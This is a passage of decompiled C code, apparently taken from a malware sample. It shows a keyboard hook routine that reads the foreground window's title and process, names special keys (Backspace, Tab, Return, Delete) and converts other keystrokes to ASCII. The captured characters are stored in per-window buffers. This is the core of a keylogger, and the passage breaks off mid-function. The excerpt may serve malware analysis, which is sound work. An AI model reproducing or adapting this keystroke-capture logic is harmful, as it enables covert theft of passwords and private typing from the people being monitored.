 if ( a1 || a2 != 260 && a2 != 256 )
goto LABEL_25;
v3 = functionss.GetForegroundWindow();
functionss.GetWindowThreadProcessId(v3, (LPDWORD)&v16);
v4 = v16;
if ( !dword_562F80 || *(_DWORD *)dword_562F80 != v16 )
{
v5 = sub_4F36E0(v16);
v4 = v11;
dword_562F80 = (int)v5;
}
((void (__thiscall *)(int, HWND, _DWORD *, int))functionss.GetWindowTextA)(v4, v3, v13, 2048);
if ( dword_562F84 && (v6 = sub_4F9AEE((char **)dword_562F84), !j_ntdll_strcmp((int)v6, (int)v13)) )
{
v7 = dword_562F84;
}
else
{
v7 = sub_4F3676(dword_562F80, v13);
dword_562F84 = v7;
}
if ( !v7 )
goto LABEL_25;
v8 = *a3;
switch ( *a3 )
{
case 8u:
v12 = aBackspace;
break;
case 9u:
v12 = aTab;
break;
case 0xDu:
v12 = aReturn;
break;
case 0x2Eu:
v12 = aDelete;
break;
default:
v14[0] = 0;
j_ntdll_memset_1((int)&v14[1], 0, 255);
v9 = functionss.MapVirtualKeyW(v8, 0);
if ( functionss.ToAscii(*a3, v9, v14, (LPWORD)&v17, 0) > 0 && j_ntdll_isprint((unsigned __int16)v17) )
{
sprintf((int)v15, 9, (int)"%c", (unsigned __int16)v17);
AllocateHeapAndMoveMemoryWrap((int *)(dword_562F84 + 16), (int)v15);